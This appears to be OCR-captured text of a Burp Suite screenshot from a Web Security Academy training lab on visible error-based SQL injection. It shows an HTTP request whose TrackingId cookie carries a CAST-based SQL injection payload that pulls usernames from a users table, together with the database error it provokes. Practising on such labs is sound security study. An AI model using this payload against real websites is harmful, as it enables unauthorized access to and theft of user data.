 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0ad0008f04e747f8826d88c100cc00fd.web-security-academy.net
3 Cookie: TrackingId=egYopTxjwCz9pRLL' AND 1=CAST((SELECT username FROM users) AS int)--;
session=Bah7zx13ipCrVDHwkum78wAaFuN3gQRi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0008f04e747f8826d88c100cc00fd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking
WHERE id = 'egYopTxjwCz9pRLL' AND 1=CAST((SELECT username FROM users)
AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'egYopTxjwCz9pRLL' AND 1=CAST((SELECT username FROM users) AS'. Expected char